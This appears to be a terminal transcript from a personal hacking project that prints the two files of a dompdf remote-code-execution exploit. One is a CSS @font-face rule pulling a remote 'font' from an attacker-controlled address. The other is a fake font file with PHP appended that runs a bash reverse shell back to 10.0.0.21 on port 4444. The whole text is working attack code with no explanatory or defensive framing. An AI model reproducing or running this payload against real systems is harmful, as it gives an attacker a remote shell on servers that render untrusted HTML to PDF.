 vert16x in ~/Desktop/HackingClub/Virus/dompdf-rce/exploit on main λ cat exploit.css
@font-face {
    font-family:'exploitfont';
    src:url('http://10.0.0.21:9001/exploit_font.php');
    font-weight:'normal';
    font-style:'normal';
  }
vert16x in ~/Desktop/HackingClub/Virus/dompdf-rce/exploit on main λ cat exploit_font.php
�dum1�cmap
`�,glyf5sc��head�Q6�6hhea��($hmtxD
loca
Tmaxp\ nameD�|8dum2�
-��-����
:83#5:08��_<�
@�8�&
:8L��
:D
6 s
<?php system("/bin/bash -c 'sh -i >& /dev/tcp/10.0.0.21/4444 0>&1'"); ?>
vert16x in ~/Desktop/HackingClub/Virus/dompdf-rce/exploit on main λ